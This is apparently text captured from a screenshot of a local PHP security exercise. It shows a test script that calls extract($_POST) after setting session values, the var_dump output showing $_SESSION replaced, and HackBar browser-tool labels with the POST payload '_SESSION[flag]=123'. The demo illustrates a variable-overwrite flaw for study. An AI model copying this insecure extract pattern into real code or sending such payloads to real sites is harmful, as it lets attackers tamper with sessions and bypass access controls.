 <?php
$_SESSION["user"] = 'guest';
$_SESSION['function'] = $function;
var_dump($_SESSION);
echo "<br/>";
extract($_POST);
var_dump($_SESSION);
D:\phpstudy_pro\WWW\test.php:4:
array (size=2)
'user' => string 'guest' (length=5)
'function' => null
D:\phpstudy_pro\WWW\test.php:7:
array (size=1)
'flag' => string '123' (length=3)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://localhost/test.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_SESSION[flag]=123